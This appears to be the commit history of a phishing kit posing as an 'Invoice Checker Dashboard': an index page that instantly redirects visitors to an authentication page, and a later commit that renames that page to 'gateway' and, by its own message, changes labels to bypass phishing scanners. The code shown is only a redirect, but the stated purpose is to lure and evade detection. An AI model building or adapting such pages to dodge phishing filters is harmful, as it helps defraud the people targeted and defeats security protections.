
==== index.html @ bfa6b845 "Initial commit of Invoice Checker files" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="refresh" content="0; url=auth/auth.html" />
    <title>Invoice Checker Dashboard</title>
    <script>
        window.location.href = "auth/auth.html";
    </script>
</head>
<body>
    <p>Redirecting to dashboard... If not redirected, click <a href="auth/auth.html">here</a>.</p>
</body>
</html>

==== commit d0400add: "Rename auth to gateway and modify labels to bypass phishing scanners" ====
--- a/index.html
+++ b/index.html
@@ -2,13 +2,14 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta http-equiv="refresh" content="0; url=auth/auth.html" />
+    <meta http-equiv="refresh" content="0; url=gateway/gateway.html" />
     <title>Invoice Checker Dashboard</title>
+    <link rel="icon" type="image/png" href="CHATBOT.png">
     <script>
-        window.location.href = "auth/auth.html";
+        window.location.href = "gateway/gateway.html";
     </script>
 </head>
 <body>
-    <p>Redirecting to dashboard... If not redirected, click <a href="auth/auth.html">here</a>.</p>
+    <p>Redirecting to dashboard... If not redirected, click <a href="gateway/gateway.html">here</a>.</p>
 </body>
 </html>
